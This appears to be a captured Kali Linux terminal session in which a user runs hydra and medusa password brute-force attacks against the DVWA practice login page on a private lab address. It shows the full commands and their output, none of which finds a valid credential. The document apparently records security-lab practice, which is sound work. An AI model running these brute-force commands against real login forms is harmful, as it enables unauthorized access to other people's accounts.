 ┌──(samuel㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -t 6
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 00:06:24
[DATA] max 6 tasks per 1 server, overall 6 tasks, 16 login tries (l:4/p:4), ~3 tries per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 00:06:27
┌──(samuel㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M web-form -m FORM:"/dvwa/login.php" -m FORM-DATA:"post?username=^USER^&password=^PASS^&Login=Login" -m DENY-SIGNAL:"Login failed" -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: The answer was NOT successfully received, understood, and accepted while trying msfadmin msfadmin: error code  302
2026-11-21 00:07:31 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
ERROR: The answer was NOT successfully received, understood, and accepted while trying msfadmin 123456: error code  302
ERROR: The answer was NOT successfully received, understood, and accepted while trying user root: error code  302
2026-11-21 00:07:31 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
ERROR: The answer was NOT successfully received, understood, and accepted while trying user adim: error code  302
ERROR: The answer was NOT successfully received, understood, and accepted while trying user 123456: error code  302
2026-11-21 00:07:31 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: root (1 of 4 complete)
2026-11-21 00:07:31 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: adim (2 of 4 complete)
2026-11-21 00:07:31 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (3 of 4 complete)
ERROR: The answer was NOT successfully received, understood, and accepted while trying user msfadmin: error code  302
2026-11-21 00:07:31 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
┌──(samuel㉿kali)-[~]
└─$